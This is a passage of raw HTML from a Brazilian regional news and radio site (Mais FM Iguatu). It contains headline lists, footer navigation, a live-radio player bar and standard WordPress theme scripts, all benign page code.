					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">6 dias atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/atualizacao-justica-federal-concede-liberdade-provisoria-a-presos-em-flagrante-com-r-400-mil-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/soltura-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/soltura-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ATUALIZAÇÃO: Justiça Federal concede liberdade provisória a presos em flagrante com R$ 400 mil em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
